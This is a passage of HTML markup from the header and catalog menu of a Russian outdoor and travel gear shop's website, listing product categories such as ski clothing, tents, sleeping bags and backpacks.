									<!--'start_frame_cache_header-allphones-block1'-->                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fpokhody%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fpokhody%2F" data-param-form_id="city_chooser">
						<span>Тюмень</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Тюмень, ул. Орджоникидзе, 62                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fpokhody%2F" data-param-form_id="city_chooser">
						<span>Тюмень</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/pokhody/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fpokhody%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                        <!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
